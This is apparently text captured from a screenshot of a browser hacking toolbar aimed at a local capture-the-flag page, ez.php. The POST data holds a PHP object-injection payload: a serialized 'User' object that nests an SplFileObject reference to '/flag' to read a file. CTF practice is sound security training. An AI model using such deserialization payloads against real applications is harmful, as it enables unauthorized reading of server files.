 Encryption Encoding SQL XSS Other
Load URL
http://localhost/ctf/ez.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
user=O:4:"User":2:{s:8:"username";b:1;s:5:"value";s:47:"a:2:{i:0;s:13:"SplFileObject";i:1;s:5:"/flag";}";}}